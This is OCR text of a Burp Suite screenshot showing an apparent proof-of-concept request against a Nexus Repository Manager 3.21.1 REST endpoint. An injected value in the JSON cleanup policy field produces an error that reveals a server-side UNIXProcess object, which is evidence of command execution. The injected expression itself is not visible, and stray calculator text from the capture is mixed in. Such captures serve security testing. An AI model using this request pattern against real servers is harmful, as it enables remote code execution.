 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts FastjsonScanner Logger++
1 × 7 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 26 × 27 × 28 × 29 × × 25 × 31 × ...
Go Cancel < ▼ > ▼ Target: http://shiro:8081 ?
Request
Raw Params Headers Hex
POST /service/rest/beta/repositories/apt/hosted HTTP/1.1
Host: shiro:8081
accept: application/json
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.37635565810057137
Referer: http://shiro:8081/swagger-ui/?_v=3.21.1-01&_e=OSS
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:  NX-ANTI-CSRF-TOKEN=0.37635565810057137;
NXSESSIONID=55ec3009-4618-49e9-9582-152a1c8ce696;
Connection: close
Content-Type: application/json
Content-Length: 358
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true,
"writePolicy": "allow_once"
},
"cleanup": {
"policyNames": ["hu3skySec"]
},
"apt": {
"distribution": "bionic"
},
"aptSigning": {
"keypair": "string",
"passphrase": "string"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Sun, 05 Apr 2020 03:03:44 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/json
X-Siesta-FaultId: 63a81c8b-079b-4e8a-8794-15c05601c04e
Content-Length: 181
[ {
"id" : "FIELD cleanup",
"message" : "Repository internal is of format type apt, unable to assign cleanup policy
hu3skySec of format type Ajava.lang.UNIXProcess@10f4c744"
} ]
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
? < + > Type a search term 0 matches